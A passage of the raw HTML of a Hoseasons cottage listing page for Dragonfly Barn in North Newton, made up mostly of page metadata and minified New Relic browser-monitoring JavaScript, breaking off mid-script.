

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hoseasons.co.uk/cottages/dragonfly-barn-dragonfly-3-28845
body_size: 106507
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Dragonfly Barn - Dragonfly 3 in North Newton | Hoseasons</title><meta name="description" content="Filled with charm and boasting its own enclosed private courtyard garden, this is comfortable base with chances to explore the area."/><meta property="og:title" content="Dragonfly Barn - Dragonfly 3 in North Newton | Hoseasons"/><meta property="og:url" content="https://www.hoseasons.co.uk/cottages/dragonfly-barn-dragonfly-3-28845"/><meta property="og:description" content="Filled with charm and boasting its own enclosed private courty..."/><meta property="og:image" content="https://img.chooseacottage.co.uk/property/670/640/670177.jpg"/><meta property="og:locale" content="en-GB"/><meta property="og:type" content="website"/><link rel="canonical" href="https://www.hoseasons.co.uk/cottages/dragonfly-barn-dragonfly-3-28845"/><link rel="preload" href="https://img.chooseacottage.co.uk/property/935/840/935665.jpg"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-16x16.png" sizes="16x16"/><meta name="next-head-count" content="20"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1475177275","agentToken":null,"applicationTime":198.943498,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"23c8b7e3b1431b07"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1588645444",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEU1RTAAYFUVE=",licenseKey:"60ca4489fe",applicationID:"1475177275",browserID:"1588645444"};;/*! For license information please see nr-loader-spa-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>d,Zm:()=>a,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function u(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],u=e[c];l(u)||(e[c]=r(u,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){d([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,u);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,u),i(r+"end",[o,a,f],l,u)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=s}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,u="fn"+a,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),s=r(8154),a=r(993);function c(e,t,r={},c=a.p_.INFO,u,d=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,d.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,u=e.loader_config}e.init=f(a||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=y(d),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>a,sB:()=>s});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function s(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function a(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>s,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),u=""+s?.location,d=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function 